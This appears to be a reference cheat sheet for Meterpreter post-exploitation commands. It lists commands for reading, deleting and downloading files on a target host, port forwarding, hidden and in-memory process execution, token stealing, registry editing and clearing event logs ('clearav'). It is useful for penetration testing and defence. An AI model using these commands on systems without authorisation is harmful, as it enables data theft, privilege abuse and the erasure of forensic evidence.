 File System Commands
meterpreter> getwd
Obtain current working directory on Server's Side
meterpreter> getlwd
Obtain local current working directory
meterpreter> del <file>
Deletes the given file
meterpreter> cat <file>
Read the given file
meterpreter> edit <file>
Edit the given file
meterpreter> upload <src file> <dst file>
Upload a file to the target host
meterpreter> download <src file> <dst file>
Download a file from the target host
Networking Commands
meterpreter> portfwd
Establish port forwarding connections through
meterpreter tunnels:
Options:
-L Local host to listen on
-l Local port to listen on
-p Remote port to connect to
-r Remote host to connect to
System Commands
meterpreter> sysinfo
Provides information about target host
meterpreter> getuid
Obtain the username responsible for the
current process
meterpreter> kill <pid>
Kill the given process identified by PID
meterpreter> ps
List all running processes
meterpreter> shell
Obtain interactive windows OS Shell
meterpreter> execute –f file [Options]
Execute the given “file” on the OS target host.
Options:
-H Create the process hidden from view
-a Arguments to pass to the command
-i Interact with the process after creating it
-m Execute from memmory
-t Execute process with currently impersonated
thread token
meterpreter> clearav
Clears and secure removes event logs
meterpreter> steal_token
Attemps to steal an impersonation token from
the target process
meterpreter> reg <Command> [Options]
Interact with the target OS Windows Registry using the following options and commands:
commands:
enumkey Enumerate the supplied registry key
createkey / deletekey Create/deleted the supplied registry key
setval / queryval Set/query values from the supplied registry key
Options:
-d Data to store in the registry value
-k The registry key
-v The registry value name
meterpreter> ipconfig
Displays network interfaces information
meterpreter> route
View and modify networking routing table